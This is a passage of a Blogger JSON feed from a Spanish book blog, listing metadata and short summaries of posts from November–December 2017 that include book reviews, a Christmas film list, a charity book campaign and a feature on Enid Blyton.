comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8195121832098023980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8195121832098023980"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/especial-navidad-mi-top-10-peliculas.html","title":"Especial Navidad | Mi Top 10 Películas Navideñas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPTZe0i5isJVPX6YIIwW58E3R9ws-RzjHEwPx_dPEOGIF2hMd8Yz2RwjUnDBx0b3flPyhK8UBzOW_Fm5N-G8y752hfY3wpmHK2pONlCLvRnVvCOuw7tNyik_naj17ESrIF5czZ06pXf-KW\/s72-c\/pelis+navide%25C3%25B1as%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4243129580777257474"},"published":{"$t":"2017-12-17T13:27:00.001+01:00"},"updated":{"$t":"2017-12-17T13:27:28.261+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la sociedad del estilete"}],"title":{"type":"text","$t":"La Sociedad del Estilete"},"summary":{"type":"text","$t":"\n¡Hola a todos! ¿Cómo va el finde? A principios de Septiembre os presentaba la Iniciativa de La Sociedad del Estilete, desde entonces le he estado dando algunas vueltas más y quizá no fue la mejor época para presentárosla. Además detecté algunos fallos en los formularios así que, vamos a explicar cositas y cambios. \n\n \n\n\n\nDesde entonces, me he dado cuenta que al mantener el blog para sólo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4243129580777257474\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/la-sociedad-del-estilete.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4243129580777257474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4243129580777257474"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/la-sociedad-del-estilete.html","title":"La Sociedad del Estilete"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgumiFRW1VzrMIJ1aOuaFbBDMR8R0J2KIdZassOXE3QiXdIEbn5sjb9WjCPJTU1aD2ybJjNkM2nqguoF3f3FBd35Ial3FokCOH-2nZxI_ekakp07MGB6ipkmlePXxhHsIKcPCheAn_pN7_g\/s72-c\/LA+SOCIEDAD+DEL%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6853031862879677256"},"published":{"$t":"2017-12-14T18:23:00.001+01:00"},"updated":{"$t":"2017-12-22T23:43:57.490+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#adoptaunaautora"}],"title":{"type":"text","$t":"Adopta una Autora | Cómo y por qué escribía Enid Blyton"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nAdopta una Autora es un proyecto cuyo objetivo es dar a conocer la \nvida y obra de autoras pertenecientes a todas las épocas, \nnacionalidades, lenguas, géneros literarios y formatos de lectura.\n\n\n\nBlog de Adopta una Autora. || Todos los post sobre Enid Blyton\n\n\n\n¡Hola! ¿Qué tal estamos\u0026nbsp; hoy, todo bien? Espero que sí. Voy con dos entradas de retraso al plan anual de Adopta una Autora "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6853031862879677256\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/adopta-una-autora-como-y-por-que.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6853031862879677256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6853031862879677256"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/adopta-una-autora-como-y-por-que.html","title":"Adopta una Autora | Cómo y por qué escribía Enid Blyton"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY31WJsz4UVQ9MKsmfeIXdYf_JBXKDDtoYxmIsD38tSF59eNw-SH8OnzkUuOZL4n4dUDbhl_0MvVp4kA4jjcgQA7BskMU7oyHy5CH9nlkJOwSi1ziK36XfWsONnx_t79ddKfAmMOaGJ1yu\/s72-c\/logoadopta.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3823604162947093185"},"published":{"$t":"2017-12-10T18:55:00.003+01:00"},"updated":{"$t":"2017-12-10T21:20:01.551+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #17"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo va la semana? Nosotros por aquí bien, ya algo mejor de resfriados y laringitis. ¡Aleluya! Aunque muy cansados, la verdad. Últimamente no duermo muy para allá pero bueno, a ver si ya en breve se pasa este cansancio generalizado. Bueno, al lío cafetero.\n\n\nHoy toca...café con leche\n\n\n\nÚltimamente tengo el blog un poco desatendido porque entre unas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3823604162947093185\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/sundays-coffee-17.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3823604162947093185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3823604162947093185"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/sundays-coffee-17.html","title":"Sunday´s Coffee #17"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-2XgdSKRCVswq3oj9Po9wWWWpmrZMt8eQq7TKmT37QIK62aUkyk8Sf0Zr8GiePsr9cw2rRz30NyDs43A13sldmPc05qrjPR1tqS_GOsdbxcP1kKMwMK1Kt_VY0TyVj_yGM7t0bdZd3sJ\/s72-c\/sundayscoffeenew.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5476113563117927580"},"published":{"$t":"2017-12-07T19:12:00.001+01:00"},"updated":{"$t":"2017-12-07T19:40:41.265+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juvenil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"El sendero a Oeria - Alex S. Agüera"},"summary":{"type":"text","$t":"\n\n\n\n\nEl Sendero a Oeria - Alex S. Agüera\nEditorial: Punto Rojo\u0026nbsp;\u0026nbsp; PVP: 16.50€ \nISBN: 9788416722921\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro autoconclusivo\n\nSinopsis:\n«Tu destino está escrito en esa carta. . .»: Esas fueron las últimas palabras que Erien Larhan, un joven de diecisiete años, escuchó en el lecho de muerte de su padre. En la carta mencionada, descubre que él realmente pertenece a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5476113563117927580\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/el-sendero-oeria-alex-s-aguera.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5476113563117927580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5476113563117927580"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/el-sendero-oeria-alex-s-aguera.html","title":"El sendero a Oeria - Alex S. Agüera"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvaUdzX_X_H246Fz4tlSec6KNsUGahElr1eKPm13Ru-kmeeq5ifJ365No0Tczlt4BEB9AkO-8JW39DDb3pmt_M1MkvQTNW3TRks6JhTqfIqgta8WF6Wid07e7QRsmmVnKPVWa5OAAbvvA\/s72-c\/senderoaoeria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2761178573450782057"},"published":{"$t":"2017-12-02T19:14:00.000+01:00"},"updated":{"$t":"2018-03-17T12:08:20.662+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timunmas"}],"title":{"type":"text","$t":"El gato con botas - Charles Perrault"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y nos toca el turno para los más peques de la casa. En \nesta ocasión os traigo otro libro para peques con muchas cositas chulas\u0026nbsp; y divertidas.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl gato con botas - Charles Perrault\nEditorial: Timunmas\u0026nbsp; PVP: 12.95€\nISBN:\n    978-84-08-07879-1Idioma: Español\nEdad recomendada: A partir de 3 años\n\nSinopsis: Érase una vez un rey, una princesa, un falso "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2761178573450782057\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/el-gato-con-botas-charles-perrault.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2761178573450782057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2761178573450782057"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/el-gato-con-botas-charles-perrault.html","title":"El gato con botas - Charles Perrault"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3894980610565307500"},"published":{"$t":"2017-11-30T13:00:00.002+01:00"},"updated":{"$t":"2017-11-30T13:44:29.042+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"monthly bookmark"}],"title":{"type":"text","$t":"Monthly Bookmark Noviembre 2017"},"summary":{"type":"text","$t":"\n\n\n¡Buenos días! ¿Cómo estáis? Espero que todo bien. Aquí seguimos con los catarros, a ver si se pasan ya que llevo casi un mes con tos y esto es un latazo del copón. Aprovecho para recordaros que aquí, a la derecha, tenéis una encuesta en la que me gustaría que me dejaseis vuestra opinión para el diseño del blog del año que viene. Bueno, ya acaba Noviembre y toca el marcapáginas de este mes, en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3894980610565307500\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/monthly-bookmark-noviembre-2017.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3894980610565307500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3894980610565307500"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/monthly-bookmark-noviembre-2017.html","title":"Monthly Bookmark Noviembre 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp2oHEvMqBhEU8nmfSlDPw_u7rwI7eoh539Zhyphenhyphen_6LfbuHBPjW5c1Fyv7wCPyKPAV8KKDpBsFiuQJCRP4es7E1LQPqvsXRAGNz0dWNdGzLfu6nAuB_E6caGUpLJMG8pF2zh9k3nyN8eHKm\/s72-c\/monthlybookmarknew.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4415215182701399284"},"published":{"$t":"2017-11-25T12:00:00.000+01:00"},"updated":{"$t":"2017-11-25T12:00:09.474+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"}],"title":{"type":"text","$t":"PEQUELECTORES: Campaña Soldaria Vapor ti, Vapor todos"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y nos toca el turno para los más peques de la casa. En \nesta ocasión no os voy a traer una reseña sino una campaña para que os anotéis las fechas y es que este año, como los años anteriores, SM vuelve con su campaña solidaria Vapor ti, Vapor todos.\n\n\n\n¿En qué consiste esta campaña? Pues es muy sencillo, simplemente es hacer llegar libros a todos aquellos \nniños y niñas en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4415215182701399284\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/pequelectores-campana-soldaria-vapor-ti.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4415215182701399284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4415215182701399284"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/pequelectores-campana-soldaria-vapor-ti.html","title":"PEQUELECTORES: Campaña Soldaria Vapor ti, Vapor todos"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3304638986258015288"},"published":{"$t":"2017-11-24T21:13:00.000+01:00"},"updated":{"$t":"2018-03-17T12:05:22.253+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autoayuda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conecta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edición anticipada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Voy a ser asertiva - Olga Castanyer y Olga Cañizares Gil"},"summary":{"type":"text","$t":"\n\n\n\n\nVoy a ser asertiva - Olga Castanyer y Olga Cañizares Gil\nEditorial: Conecta\u0026nbsp; PVP: 16.95€ \nISBN: 9788416883097\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro autoconclusivo\n\nSinopsis:   ¿Qué es necesario para que las mujeres (tú, yo, nosotras) nos sintamos completamente seguras, confiadas, capaces e independientes? Quizás nos han enseñado a comportarnos de manera sumisa o al contrario, hemos tenido "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3304638986258015288\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/voy-ser-asertiva-olga-castanyer-y-olga.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3304638986258015288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3304638986258015288"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/voy-ser-asertiva-olga-castanyer-y-olga.html","title":"Voy a ser asertiva - Olga Castanyer y Olga Cañizares Gil"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8XXn8L2wPMK9D6tO7rtuk1ZEXDa6OAU7iBDEzTvW-wBA2wFq7Ri1aLrho_D_xdXp2LX_IifKzrSzY1sGP1RWdnH78UARRPwxp89j2E-_r2k4glx1VO7QkcI3X83BruSC_lZOH7TMkypH6\/s72-c\/voyaserasertiva.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});